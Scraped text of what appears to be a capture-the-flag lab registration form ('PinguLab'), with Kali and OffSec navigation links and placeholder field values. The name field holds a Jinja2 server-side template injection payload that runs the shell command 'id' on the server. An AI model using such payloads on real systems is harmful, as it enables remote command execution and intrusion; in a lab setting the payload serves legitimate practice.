 Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PinguRegistro
PinguNombre
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }}
PinguCumple
11/11/1111
PinguEmail
admin@pingulab.lab
PinguPhone
+23 854 747 985
Save all